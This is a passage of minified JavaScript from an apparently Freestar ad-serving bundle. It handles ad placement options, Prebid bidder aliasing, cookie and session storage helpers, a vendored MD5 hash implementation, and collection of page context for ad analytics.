o.then=="function"?o:r(o,a)}return function(a){return n(a,{Constructor:void 0,cache:lA(),copier:n,prototype:void 0})}}function kA(i){return hp(Cl({},MA,i))}var rA,wl,nA,oA,lA,uA,pA,mA,gA,np,Rl,op,ap,_A,dp,yA,CA,DA,Cl,NA,up,MA,hR,at,Xi=f(()=>{rA=Function.prototype.toString,wl=Object.create,nA=Object.prototype.toString,oA=function(){function i(){this._keys=[],this._values=[]}return i.prototype.has=function(e){return!!~this._keys.indexOf(e)},i.prototype.get=function(e){return this._values[this._keys.indexOf(e)]},i.prototype.set=function(e,t){this._keys.push(e),this._values.push(t)},i}();lA=typeof WeakMap!="undefined"?dA:aA;uA=/test/g.flags==="g"?fA:cA;pA=typeof Symbol!="undefined"?hA:rp,mA=Object.defineProperty,gA=Object.getOwnPropertyDescriptor,np=Object.getOwnPropertyNames,Rl=Object.getOwnPropertySymbols,op=Object.prototype,ap=op.hasOwnProperty,_A=op.propertyIsEnumerable,dp=typeof Rl=="function";yA=dp?EA:np;CA=dp?RA:vA;DA=Array.isArray,Cl=Object.assign,NA=Object.getPrototypeOf||function(i){return i.__proto__},up={array:IA,arrayBuffer:lp,blob:bA,dataView:AA,date:wA,error:go,map:cp,object:CA,regExp:xA,set:fp},MA=Cl({},up,{array:SA,map:TA,object:OA,set:PA});hR=kA({}),at=hp({})});var le,_i=f(()=>{le={DYNAMIC_AD_OPTIONS:"dynamicAdOptions",DYNAMIC_AD_OPTIONS_V2:"dynamicAdOptionsV2",PUSHDOWN_OPTIONS:"pushdownOptions",SIDE_WALL_OPTIONS:"sideWallOptions",CUBE_OPTIONS:"cubeOptions",CAROUSEL_OPTIONS:"carouselOptions",SLIDING_UNIT_OPTIONS:"slidingUnitOptions",STICKY_AD_OPTIONS:"stickyAdOptions",STICKY_FOOTER_OPTIONS:"stickyFooterOptions"}});function mp(i,e){let t=new Set,s=BA();return i.forEach(r=>{(r.superflex||r.superflexV2)&&t.add("Superflex"),r.lazyAd&&t.add("LazyAd"),r.fluidAd&&t.add("FluidAd"),r.stickyFooterOptions&&r.stickyFooterOptions.active&&t.add("StickyFooter"),r.sideWallOptions&&r.sideWallOptions.type!==0&&t.add("SideWall"),r.pushdownOptions&&r.pushdownOptions.isPushdownUnit&&t.add("Pushdown"),r.stickyRailOptions&&r.stickyRailOptions.active&&t.add("StickyRail"),r.interstitialOptions&&r.interstitialOptions.active&&t.add("Interstitial");let n=r.sizeMappings.some(o=>{var a;return(a=o==null?void 0:o.elementTargetedConfig)==null?void 0:a.active});(r.dynamicAdOptions&&r.dynamicAdOptions.active||n)&&t.add("DynamicAds"),r.dynamicAdOptionsV2&&r.dynamicAdOptionsV2.dynamicAd2&&t.add("DynamicAds"),r.slidingUnitOptions&&r.slidingUnitOptions.active&&t.add("SlidingUnit"),r.stickyAdOptions&&r.stickyAdOptions.stickyAdEnabled&&t.add("StickyAd"),r.sizeMappings&&r.sizeMappings.forEach(o=>{o.videoEnabled&&t.add("Video"),o.superflex&&t.add("Superflex")})}),e.forEach(r=>{r.active&&t.add("Video")}),Array.from(t).filter(r=>s.includes(r))}var pp,BA,gt,Ei,Ct=f(()=>{_i();pp="StickyFooter,SideWall,Video,SlidingUnit,StickyAd,Pushdown,StickyRail,DynamicAds,Interstitial,Superflex,Carousel,InImage,Cube,IAI",BA=()=>pp.includes("ALL_POSSIBLE_MODULES")?[]:pp.split(",").map(i=>i.trim()),gt=({placement:i,type:e})=>{let t=i==null?void 0:i[e];if(!t)return!1;if(t.active!=null&&t.active!==!1)return!0;switch(e){case le.DYNAMIC_AD_OPTIONS_V2:return!!t.dynamicAd2;case le.PUSHDOWN_OPTIONS:return!!t.isPushdownUnit;case le.SIDE_WALL_OPTIONS:return t.type!==0;case le.STICKY_AD_OPTIONS:return!!t.stickyAdEnabled;case le.STICKY_FOOTER_OPTIONS:return Object.keys(t).length>0&&t.active!==!1;default:return!1}},Ei=({placement:i,type:e})=>gt({placement:i,type:e})?i[e]:{}});var gp,$r,dt,_p,FA,Eo,qr=f(()=>{gp=["click","scroll"],$r={},dt=(i=window.freestar.config,e=window.freestar.fsdata)=>typeof i.pageSpeedOptimized!="undefined"?i.pageSpeedOptimized:e.pageSpeedOptimized,_p=()=>{gp.forEach(i=>document.removeEventListener(i,_p))},FA=({name:i,callback:e})=>{$r[i].waiting&&!$r[i].called&&($r[i].called=!0,_p(),e())},Eo=({name:i,callback:e})=>{Object.prototype.hasOwnProperty.call($r,i)||($r[i]={waiting:!0},gp.forEach(t=>document.addEventListener(t,FA.bind(null,{name:i,callback:e}),{once:!0})))}});function Y({key:i,type:e=q.string.type}){let t=sessionStorage.getItem(i);if(e===q.object.type){if(t){let s=JSON.parse(t);if(ro(s))return s}return q.object.default}if(e===q.array.type){if(t){let s=JSON.parse(t);if(Array.isArray(s))return s}return q.array.default}if(e===q.number.type){let s=Number(t);return Number.isInteger(s)?s:q.number.default}return t}function ve({key:i,type:e=q.string,value:t}){t&&((e===q.object||e===q.array)&&(t=JSON.stringify(t)),sessionStorage.setItem(i,t))}function Ns({key:i}){sessionStorage.removeItem(i)}var q,xe=f(()=>{he();q={string:{type:"string",default:""},array:{type:"array",default:[]},object:{type:"object",default:{}},number:{type:"number",default:void 0}}});var Me,_e,yi,Ye=f(()=>{Me="desktop",_e="mobile",yi="tablet"});var Ol,yo,xl=f(()=>{xe();Ol="fs.exclude.bidders",yo={key:Ol,type:q.array.type}});function Io(){var i,e;if(freestar.fsdata.adQualityOptions.vendor)return freestar.deviceInfo.device.type===Me&&((i=freestar.fsdata.adQualityOptions)!=null&&i.desktopEnabled)||(e=freestar.fsdata.adQualityOptions)!=null&&e.mobileEnabled?freestar.fsdata.adQualityOptions.vendor:null;switch(freestar.deviceInfo.device.type){case Me:return freestar.fsdata.adQualityDesktopVendor;case _e:return freestar.fsdata.adQualityMobileVendor;default:return null}}function So(){return Y(yo)}function bo({network:i,adQualityBlockList:e}){return no({value:e})?!e.includes(i.slug):!0}var Yr=f(()=>{xe();he();Ye();xl()});function VA(i){return{gvlid:GA[i],useBaseGvlid:!0}}function Ao(i){let e=ne(i);if(!Pl[e]){let t=`${e}${UA}`;Pl[e]=t,Ep[t]=e,fsprebid.que.push(()=>void fsprebid.aliasBidder(e,t,VA(e)))}return Pl[e]}function ne(i){return Ep[i]||i}var UA,Pl,Ep,GA,lt=f(()=>{UA="FsClientAux",Pl={},Ep={},GA={appnexus:32,openx:69,pulsepoint:81,sonobi:104,gumgum:61,rubicon:52,pubmatic:76,sharethrough:80,criteo:91,justpremium:62,smaato:82,telaria:202,adtelligent:410,ix:10,triplelift:28,quantcast:11,medianet:142,unruly:36,undertone:677,nativo:263,teads:132,kargo:972,connectad:138,oftmedia:32,blockthrough:815,yieldmo:173,connatix:143,smartadserver:45,yahoossp:25,grid:686,tappx:628,spotx:165,dianomi:885,onetag:241,amx:737,liveintent:148,ttd:21,vidazoo:744,ogury:31,rise:1043,adform:50,aniview:780,insticator:910,seedtag:157,OperaAds:1135,minutemedia:918,cadent:183,yahooAds:25}});function wo(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var s in t)i[s]=t[s]}return i}function Dl(i,e){function t(r,n,o){if(typeof document!="undefined"){o=wo({},e,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),r=encodeURIComponent(r).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var d in o)o[d]&&(a+="; "+d,o[d]!==!0&&(a+="="+o[d].split(";")[0]));return document.cookie=r+"="+i.write(n,r)+a}}function s(r){if(!(typeof document=="undefined"||arguments.length&&!r)){for(var n=document.cookie?document.cookie.split("; "):[],o={},a=0;a<n.length;a++){var d=n[a].split("="),c=d.slice(1).join("=");try{var h=decodeURIComponent(d[0]);if(o[h]=i.read(c,h),r===h)break}catch(u){}}return r?o[r]:o}}return Object.create({set:t,get:s,remove:function(r,n){t(r,"",wo({},n,{expires:-1}))},withAttributes:function(r){return Dl(this.converter,wo({},this.attributes,r))},withConverter:function(r){return Dl(wo({},this.converter,r),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(i)}})}var zA,Nl,yp=f(()=>{zA={read:function(i){return i[0]==='"'&&(i=i.slice(1,-1)),i.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(i){return encodeURIComponent(i).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};Nl=Dl(zA,{path:"/"})});var jr,Kr,Wr,Ml,Qr,es,ts=f(()=>{jr="utm_source",Kr="utm_medium",Wr="utm_campaign",Ml="utm_term",Qr="utm_content",es=[jr,Kr,Wr,Ml,Qr]});function is({name:i,value:e,expires:t=void 0,path:s=void 0,domain:r=void 0}){if(!i||!e)return!1;let n={secure:!0};return t&&(n.expires=t),s&&(n.path=s),r&&(n.domain=r),Nl.set(i,e,n),Zt({name:i})}function Zt({name:i}){return Nl.get(i)}function Ip(){let i=Zt({name:"_fs-test"});return i&&(i=JSON.parse(i),i.items.some((e,t)=>{e==i.selection&&(i.selected=t,i.testGroup=e.indexOf("ab_test")>-1?1:0)})),i}var Ze=f(()=>{yp();Je();ts()});var Ii,To=f(()=>{Ii={fsLoadPubfigVersion:"fsLoadPubfigVersion",fsaltconfig:"fsaltconfig",fsdebug:"fsdebug"}});var vo,HA,Sp,bp,$A,Ms,Jr=f(()=>{Ze();To();vo=$(Ii.fsdebug),HA=[];vo&&vo!=="true"&&!Number.isInteger(+vo)&&(HA=vo.split(",").map(i=>i.toUpperCase()));Sp=()=>{if(typeof freestar.debug=="number")return freestar.debug;let i=$("fslog");if(i==="true")return 99;if(i!==""&&Number.isFinite(+i))return+i},bp=()=>{let i=fsprebid.getBidResponses(),e=fsprebid.getAllWinningBids(),t=[];if(Object.keys(i).forEach(function(s){i[s].bids.forEach(function(n){t.push({bid:n,adunit:s,adId:n.adId,bidder:n.bidder,time:n.timeToRespond,dims:`${n.width}x${n.height}`,cpm:n.cpm,msg:n.status,rendered:!!e.find(function(o){return o.adId==n.adId})})})}),t.length&&!console.table)for(let s=0;s<t.length;s++);},$A={title:"Pubfig"},Ms=class{constructor(){this.logs=[]}add(e){this.logs.push(e)}show(e=$A){if(!freestar.log||this.logs.length===0)return;let t=this.logs;this.logs=[],freestar.log(e,` ${t.join(` `)}`)}}});function Ro({key:i}){let e=Y({key:i,type:q.object.type});if(e){let{value:t,expiry:s}=e;if(!s||s<Date.now())Ns({key:i});else return t}return null}function Ll({key:i,value:e,expiry:t}){ve({key:i,type:q.object,value:{value:e,expiry:t}})}function Ap({key:i,value:e}){Ll({key:i,value:e,expiry:Date.now()+1e3*60*60})}function wp({key:i,value:e}){Ll({key:i,value:e,expiry:Date.now()+1e3*60*15})}function Tp({key:i,value:e}){Ll({key:i,value:e,expiry:Date.now()+1e3*60*5})}var kl=f(()=>{xe()});var Si,Co=f(()=>{Si=class{constructor(){this.slug="fsxs2s"}addToPlacementAsBidder(){return{bidder:this.slug,params:{}}}getSlug(){return this.slug}hasTopLevelStoredRequest(){let{topLevelStoredRequestId:e}=window.freestar.fsdata;return e&&e.length}hasImpLevelStoredRequests(){let{placements:e}=window.freestar.fsdata;return e.filter(t=>t.storedRequestId&&t.storedRequestId.length).length}hasValidStoredRequests(){return this.hasImpLevelStoredRequests()||this.hasTopLevelStoredRequest()}}});var Bl,bi,Zr=f(()=>{Bl=class{static createInstance({ClassConstructor:e,instanceName:t,params:s=[]}){if(window.freestar=window.freestar||{},window.freestar.instances=window.freestar.instances||{},window.freestar.instances[t])return window.freestar.instances[t];let r=new e(...s);return window.freestar.instances[t]=r,r}static getInstanceFn({ClassConstructor:e,instanceName:t,params:s=[]}){return()=>this.createInstance({ClassConstructor:e,instanceName:t,params:s})}},bi=Bl});var Fl,ct,Oo=f(()=>{Zr();Fl=class{constructor(){this.results={},this.ongoingRequests=new Map}clearClassCachedData({requestId:e}){Object.prototype.hasOwnProperty.call(this.results,e)&&delete this.results[e]}fetch(n){return w(this,arguments,function*({fetchFn:e,requestId:t,onError:s,onSuccess:r}){if(this.results[t])return this.results[t];if(!this.ongoingRequests.has(t)){let o=e().then(a=>{let d={data:a,error:null};return this.results[t]=d,r&&r(a),d},a=>{let d={data:null,error:a};return this.results[t]=d,s&&s(a),d});this.ongoingRequests.set(t,o)}return this.ongoingRequests.get(t).finally(()=>{this.ongoingRequests.delete(t)})})}get({requestId:e}){return this.results[e]}},ct=bi.getInstanceFn({ClassConstructor:Fl,instanceName:"requestHandler"})});var xo,vp,Ul=f(()=>{xo="4e799501-b8b6-4ef1-bad5-225b3dd1aa8d",vp="https://api.floors.dev/sgw/v1/floors"});var Rp,ss,Po,rs,me,_t,Cp,Do=f(()=>{Rp="https://optimise.net/",ss="fs.idealadstack.config",Po="session storage",rs="network request",me=Object.freeze({OFF:"off",CLIENT:"client",SERVER:"server",BOTH:"both"}),_t="default",Cp="refinement"});function Ls(){return window.freestar.fsdata.domain||location.host}var No=f(()=>{});function Xr(i){return i.interstitialOptions&&i.interstitialOptions.active&&i.interstitialOptions.type==="GOOGLE_INTERSTITIAL"}function Op(){return window.freestar.fsdata.placements.find(i=>Xr(i))}function en({event:i}){return window.freestar.googleInterstitialPlacement&&i.slot.getSlotElementId().includes(window.freestar.googleInterstitialPlacement.placement.dfpId)}var tn=f(()=>{});function ns({siteId:i,placement:e}){var t;return(t=e==null?void 0:e.cubeOptions)!=null&&t.active?!0:Gt({siteId:i})||YA.has(i)&&Xr(e)}function Gt({siteId:i}){return qA.has(i)}var qA,YA,os=f(()=>{tn();qA=new Set([6010,5958,5891,6125,1498,2109,1825,6214]),YA=new Set([533])});var ks,xp,Pp,Gl=f(()=>{ks="fs.altConfig",xp="fs-test-mode",Pp="fs-test-mode-label"});var Vl,Dp,Bs,as,Np,Mp,Ai=f(()=>{Vl="https://c.pub.network",Dp="6.177.4",Bs="fs.abtest.group",as="fs.abtest.id",Np="fs.abtest.type",Mp="fs.abtest.variant_type"});function jA(){return w(this,null,function*(){let i=new URLSearchParams,t=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown;return i.set("k",t),i.set("d",Ls()),i.set("t",KA()),freestar.locData&&i.set("c",freestar.locData.iso),$("fsiasdebug")&&i.set("g","experiment"),i.set("r",20),i.toString()})}var zl,Fs,KA,Hl=f(()=>{kl();ui();Ze();Ul();Do();No();os();xe();fe();Gl();Ai();N();zl=()=>w(void 0,null,function*(){var S,I,g;let e=((I=(S=window.freestar)==null?void 0:S.fsdata)==null?void 0:I.isTriple13Enabled)?"0":"1",t=Y({key:Bs,type:q.number.type})||0,s=Y({key:as}),r=Y({key:Np}),n=Y({key:ks}),o=n!==null&&!Number.isNaN(Number(n)),a=((g=Y({key:Gh,type:q.object.type}))==null?void 0:g.altconfig)||!1,d={};Gt({siteId:freestar.fsdata.siteId})||(d["x-api-key"]=xo,d["x-lm"]=e),t===1&&r==="PUBFIG_SETTINGS"?d["x-ab-test-id"]=s:o&&a&&(d["x-test-config-id"]=n),d["timeouts-active"]="true";let c=yield fetch(`${Rp}?${yield jA()}`,{method:"GET",credentials:"include",headers:d}),h=c.headers;c=yield c.text(),c=JSON.parse(c);let{testGroup:u,knownUser:p}=c;return{data:A({testGroup:u,knownUser:p,roundTripTime:h.get("fs-client-rtt")},c.config),source:rs}}),Fs=()=>w(void 0,null,function*(){let i,e=Ro({key:ss});return e?i={data:e,source:Po}:i=yield zl(),i}),KA=()=>{if(window.freestar)return window.freestar.deviceInfo.device.vendor==="Apple"?"smartphone-ios":window.freestar.deviceInfo.device.type}});var Mo,Et,ds,Lp,Us,kp,Bp,Ot=f(()=>{Mo="auctionInit",Et="auctionEnd",ds="bidResponse",Lp="bidRequested",Us="bidWon",kp="bidTimeout",Bp="bidRejected"});var Fp=Wi(()=>{});var ko=Wi((Lo,Up)=>{(function(i,e){typeof Lo=="object"?Up.exports=Lo=e():typeof define=="function"&&define.amd?define([],e):i.CryptoJS=e()})(Lo,function(){var i=i||function(e,t){var s;if(typeof window!="undefined"&&window.crypto&&(s=window.crypto),typeof self!="undefined"&&self.crypto&&(s=self.crypto),typeof globalThis!="undefined"&&globalThis.crypto&&(s=globalThis.crypto),!s&&typeof window!="undefined"&&window.msCrypto&&(s=window.msCrypto),!s&&typeof global!="undefined"&&global.crypto&&(s=global.crypto),!s&&typeof Rh=="function")try{s=Fp()}catch(g){}var r=function(){if(s){if(typeof s.getRandomValues=="function")try{return s.getRandomValues(new Uint32Array(1))[0]}catch(g){}if(typeof s.randomBytes=="function")try{return s.randomBytes(4).readInt32LE()}catch(g){}}throw new Error("Native crypto module could not be used to get secure random number.")},n=Object.create||function(){function g(){}return function(y){var P;return g.prototype=y,P=new g,g.prototype=null,P}}(),o={},a=o.lib={},d=a.Base=function(){return{extend:function(g){var y=n(this);return g&&y.mixIn(g),(!y.hasOwnProperty("init")||this.init===y.init)&&(y.init=function(){y.$super.init.apply(this,arguments)}),y.init.prototype=y,y.$super=this,y},create:function(){var g=this.extend();return g.init.apply(g,arguments),g},init:function(){},mixIn:function(g){for(var y in g)g.hasOwnProperty(y)&&(this[y]=g[y]);g.hasOwnProperty("toString")&&(this.toString=g.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),c=a.WordArray=d.extend({init:function(g,y){g=this.words=g||[],y!=t?this.sigBytes=y:this.sigBytes=g.length*4},toString:function(g){return(g||u).stringify(this)},concat:function(g){var y=this.words,P=g.words,D=this.sigBytes,H=g.sigBytes;if(this.clamp(),D%4)for(var z=0;z<H;z++){var de=P[z>>>2]>>>24-z%4*8&255;y[D+z>>>2]|=de<<24-(D+z)%4*8}else for(var ie=0;ie<H;ie+=4)y[D+ie>>>2]=P[ie>>>2];return this.sigBytes+=H,this},clamp:function(){var g=this.words,y=this.sigBytes;g[y>>>2]&=4294967295<<32-y%4*8,g.length=e.ceil(y/4)},clone:function(){var g=d.clone.call(this);return g.words=this.words.slice(0),g},random:function(g){for(var y=[],P=0;P<g;P+=4)y.push(r());return new c.init(y,g)}}),h=o.enc={},u=h.Hex={stringify:function(g){for(var y=g.words,P=g.sigBytes,D=[],H=0;H<P;H++){var z=y[H>>>2]>>>24-H%4*8&255;D.push((z>>>4).toString(16)),D.push((z&15).toString(16))}return D.join("")},parse:function(g){for(var y=g.length,P=[],D=0;D<y;D+=2)P[D>>>3]|=parseInt(g.substr(D,2),16)<<24-D%8*4;return new c.init(P,y/2)}},p=h.Latin1={stringify:function(g){for(var y=g.words,P=g.sigBytes,D=[],H=0;H<P;H++){var z=y[H>>>2]>>>24-H%4*8&255;D.push(String.fromCharCode(z))}return D.join("")},parse:function(g){for(var y=g.length,P=[],D=0;D<y;D++)P[D>>>2]|=(g.charCodeAt(D)&255)<<24-D%4*8;return new c.init(P,y)}},m=h.Utf8={stringify:function(g){try{return decodeURIComponent(escape(p.stringify(g)))}catch(y){throw new Error("Malformed UTF-8 data")}},parse:function(g){return p.parse(unescape(encodeURIComponent(g)))}},E=a.BufferedBlockAlgorithm=d.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(g){typeof g=="string"&&(g=m.parse(g)),this._data.concat(g),this._nDataBytes+=g.sigBytes},_process:function(g){var y,P=this._data,D=P.words,H=P.sigBytes,z=this.blockSize,de=z*4,ie=H/de;g?ie=e.ceil(ie):ie=e.max((ie|0)-this._minBufferSize,0);var Z=ie*z,De=e.min(Z*4,H);if(Z){for(var Ge=0;Ge<Z;Ge+=z)this._doProcessBlock(D,Ge);y=D.splice(0,Z),P.sigBytes-=De}return new c.init(y,De)},clone:function(){var g=d.clone.call(this);return g._data=this._data.clone(),g},_minBufferSize:0}),S=a.Hasher=E.extend({cfg:d.extend(),init:function(g){this.cfg=this.cfg.extend(g),this.reset()},reset:function(){E.reset.call(this),this._doReset()},update:function(g){return this._append(g),this._process(),this},finalize:function(g){g&&this._append(g);var y=this._doFinalize();return y},blockSize:512/32,_createHelper:function(g){return function(y,P){return new g.init(P).finalize(y)}},_createHmacHelper:function(g){return function(y,P){return new I.HMAC.init(g,P).finalize(y)}}}),I=o.algo={};return o}(Math);return i})});var $l=Wi((Bo,Gp)=>{(function(i,e){typeof Bo=="object"?Gp.exports=Bo=e(ko()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(Bo,function(i){return function(e){var t=i,s=t.lib,r=s.WordArray,n=s.Hasher,o=t.algo,a=[];(function(){for(var m=0;m<64;m++)a[m]=e.abs(e.sin(m+1))*4294967296|0})();var d=o.MD5=n.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,E){for(var S=0;S<16;S++){var I=E+S,g=m[I];m[I]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360}var y=this._hash.words,P=m[E+0],D=m[E+1],H=m[E+2],z=m[E+3],de=m[E+4],ie=m[E+5],Z=m[E+6],De=m[E+7],Ge=m[E+8],Ve=m[E+9],ht=m[E+10],Ft=m[E+11],Wt=m[E+12],ws=m[E+13],Ki=m[E+14],Ts=m[E+15],B=y[0],M=y[1],F=y[2],L=y[3];B=c(B,M,F,L,P,7,a[0]),L=c(L,B,M,F,D,12,a[1]),F=c(F,L,B,M,H,17,a[2]),M=c(M,F,L,B,z,22,a[3]),B=c(B,M,F,L,de,7,a[4]),L=c(L,B,M,F,ie,12,a[5]),F=c(F,L,B,M,Z,17,a[6]),M=c(M,F,L,B,De,22,a[7]),B=c(B,M,F,L,Ge,7,a[8]),L=c(L,B,M,F,Ve,12,a[9]),F=c(F,L,B,M,ht,17,a[10]),M=c(M,F,L,B,Ft,22,a[11]),B=c(B,M,F,L,Wt,7,a[12]),L=c(L,B,M,F,ws,12,a[13]),F=c(F,L,B,M,Ki,17,a[14]),M=c(M,F,L,B,Ts,22,a[15]),B=h(B,M,F,L,D,5,a[16]),L=h(L,B,M,F,Z,9,a[17]),F=h(F,L,B,M,Ft,14,a[18]),M=h(M,F,L,B,P,20,a[19]),B=h(B,M,F,L,ie,5,a[20]),L=h(L,B,M,F,ht,9,a[21]),F=h(F,L,B,M,Ts,14,a[22]),M=h(M,F,L,B,de,20,a[23]),B=h(B,M,F,L,Ve,5,a[24]),L=h(L,B,M,F,Ki,9,a[25]),F=h(F,L,B,M,z,14,a[26]),M=h(M,F,L,B,Ge,20,a[27]),B=h(B,M,F,L,ws,5,a[28]),L=h(L,B,M,F,H,9,a[29]),F=h(F,L,B,M,De,14,a[30]),M=h(M,F,L,B,Wt,20,a[31]),B=u(B,M,F,L,ie,4,a[32]),L=u(L,B,M,F,Ge,11,a[33]),F=u(F,L,B,M,Ft,16,a[34]),M=u(M,F,L,B,Ki,23,a[35]),B=u(B,M,F,L,D,4,a[36]),L=u(L,B,M,F,de,11,a[37]),F=u(F,L,B,M,De,16,a[38]),M=u(M,F,L,B,ht,23,a[39]),B=u(B,M,F,L,ws,4,a[40]),L=u(L,B,M,F,P,11,a[41]),F=u(F,L,B,M,z,16,a[42]),M=u(M,F,L,B,Z,23,a[43]),B=u(B,M,F,L,Ve,4,a[44]),L=u(L,B,M,F,Wt,11,a[45]),F=u(F,L,B,M,Ts,16,a[46]),M=u(M,F,L,B,H,23,a[47]),B=p(B,M,F,L,P,6,a[48]),L=p(L,B,M,F,De,10,a[49]),F=p(F,L,B,M,Ki,15,a[50]),M=p(M,F,L,B,ie,21,a[51]),B=p(B,M,F,L,Wt,6,a[52]),L=p(L,B,M,F,z,10,a[53]),F=p(F,L,B,M,ht,15,a[54]),M=p(M,F,L,B,D,21,a[55]),B=p(B,M,F,L,Ge,6,a[56]),L=p(L,B,M,F,Ts,10,a[57]),F=p(F,L,B,M,Z,15,a[58]),M=p(M,F,L,B,ws,21,a[59]),B=p(B,M,F,L,de,6,a[60]),L=p(L,B,M,F,Ft,10,a[61]),F=p(F,L,B,M,H,15,a[62]),M=p(M,F,L,B,Ve,21,a[63]),y[0]=y[0]+B|0,y[1]=y[1]+M|0,y[2]=y[2]+F|0,y[3]=y[3]+L|0},_doFinalize:function(){var m=this._data,E=m.words,S=this._nDataBytes*8,I=m.sigBytes*8;E[I>>>5]|=128<<24-I%32;var g=e.floor(S/4294967296),y=S;E[(I+64>>>9<<4)+15]=(g<<8|g>>>24)&16711935|(g<<24|g>>>8)&4278255360,E[(I+64>>>9<<4)+14]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,m.sigBytes=(E.length+1)*4,this._process();for(var P=this._hash,D=P.words,H=0;H<4;H++){var z=D[H];D[H]=(z<<8|z>>>24)&16711935|(z<<24|z>>>8)&4278255360}return P},clone:function(){var m=n.clone.call(this);return m._hash=this._hash.clone(),m}});function c(m,E,S,I,g,y,P){var D=m+(E&S|~E&I)+g+P;return(D<<y|D>>>32-y)+E}function h(m,E,S,I,g,y,P){var D=m+(E&I|S&~I)+g+P;return(D<<y|D>>>32-y)+E}function u(m,E,S,I,g,y,P){var D=m+(E^S^I)+g+P;return(D<<y|D>>>32-y)+E}function p(m,E,S,I,g,y,P){var D=m+(S^(E|~I))+g+P;return(D<<y|D>>>32-y)+E}t.MD5=n._createHelper(d),t.HmacMD5=n._createHmacHelper(d)}(Math),i.MD5})});var Vp,zp=f(()=>{Vp=vs($l());k();N();ze();b.object({token:l.WINDOW,value:window});b.object({token:l.FREESTAR,dependencies:[l.WINDOW],factory:({dependencies:{window:i}})=>{var e;return(e=i.freestar)!=null?e:{}}});b.object({token:l.FS_DATA,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.fsdata)!=null?t:{}}});b.object({token:l.DEVICE_INFO,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.deviceInfo)!=null?t:{}}});b.object({token:l.GEO_INFO,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{var e,t;return(t=(e=i.freestar)==null?void 0:e.locData)!=null?t:{}}});b.object({token:l.PAGE,defaultAlias:"page",dependencies:[l.FREESTAR,l.DISPENSARY_DATA],factory:({dependencies:i})=>{let{freestar:e,dispensaryData:t}=i;return{_pageId:null,get pageId(){return this._pageId||this.refreshId(),this._pageId},refreshId(){this._pageId=(0,Vp.default)(window.location.href+e.hitTime+(t.fpc||"")).toString()},get url(){if(!e.url)return"";let s=new URL(e.url);return`${s.origin}${s.pathname}`},get pageViewCount(){return Number(sessionStorage.getItem("pageviews")||0)},set pageViewCount(s){sessionStorage.setItem("pageviews",s)}}}});b.object({token:l.PERFORMANCE_LOGGER,dependencies:[l.FREESTAR],factory:({dependencies:i})=>{let{freestar:e}=i;return e.performanceLogger}});b.object({token:l.PREBID_MANAGER,dependencies:[{token:l.WINDOW,alias:"win"}],factory:({dependencies:i})=>{var s,r;let e,t=new Promise(n=>{e=n});return i.win.fsprebid=(s=i.win.fsprebid)!=null?s:{},i.win.fsprebid.que=(r=i.win.fsprebid.que)!=null?r:[],i.win.fsprebid.que.push(()=>{e()}),{get instance(){return i.win.fsprebid},get ready(){return t}}}});b.object({token:l.IDEAL_AD_STACK_MANAGER,defaultAlias:"idealAdStackManager",factory:()=>ee()});b.object({token:l.USER_INFO_MANAGER,dependencies:[l.FREESTAR,l.WINDOW],factory:({dependencies:i})=>{let{freestar:e}=i,t=e.userInfoManager;return delete e.userInfoManager,t}})});var Fo,ql=f(()=>{Fo=class{constructor({context:e,events:t=[]}){_(this,"_events",[]);this._context=e,t.forEach(s=>this.addEvent(s))}addEvent(e){this._events.push(e)}getJSON(){let e=this._events.reduce((t,s)=>{var r;return t[s.type]=(r=t[s.type])!=null?r:[],t[s.type].push(s.payload),t},{});return A(A({},this._context),e)}get size(){return this._events.length}}});var Yl,jl,Kl,Uo,Wl=f(()=>{Yl="fs.session",jl="fs.itf.group",Kl="fs.itf.targeting",Uo="fs.ident"});var Ql,Hp=f(()=>{xe();k();X();Je();N();Wl();ts();Ql=class{constructor(){this.session=null,this._init()}_init(){this.session=Y({key:Yl,type:q.object.type}),(!this.session||!Object.keys(this.session).length)&&(this.session={id:Se()});let t=es.flatMap(s=>{let r=$(s);return r?{key:s,value:r}:[]}).reduce((s,{key:r,value:n})=>(s[r]=n,s),{});this.session.utm=t,ve({key:Yl,type:q.object,value:this.session})}getSessionId(){return this.session.id}getUTMValue(e){var t;return(t=this.session.utm)==null?void 0:t[e]}};b.class(Ql,{token:l.SESSION_STORAGE_MANAGER,defaultAlias:"sessionStorageManager"})});var Jl,$p=f(()=>{k();X();N();xe();Ai();ql();ts();Jl=class{constructor({page:e,sessionStorageManager:t,dispensaryData:s}){this._page=e,this._sessionStorageManager=t,this._dispensaryData=s}create({events:e=[]}){let t=this._collectContextInfo();return new Fo({context:t,events:e})}_collectContextInfo(){let{pageId:e,pageViewCount:t,url:s}=this._page||{};return A(A(A({messageId:Se(),referalURL:document.referrer||void 0,pageId:e,url:s,userAgent:navigator.userAgent,pageviewCount:t||1},this._getDispensaryData()),this._getTestData()),this._getSessionData())}_getSessionData(){let t=Object.fromEntries([["utmSource",jr],["utmMedium",Kr],["utmCampaign",Wr],["utmTerm",Ml],["utmContent",Qr]].map(([s,r])=>[s,this._sessionStorageManager.getUTMValue(r)]));return V(A({},t),{sessionId:this._sessionStorageManager.getSessionId()})}_getTestData(){let e=Y({key:Bs,type:q.number.type})||0,t=Y({key:as})||null,s=Y({key:Mp})||null;return{testName:t,testGroup:e,testVariantId:s}}_getDispensaryData(){let t=Object.fromEntries(["accountId","siteId","deploymentId","templateVersionId"].map(r=>[r,this._dispensaryData.getValue(r)])),s=this._dispensaryData.getValue("gitHash");return 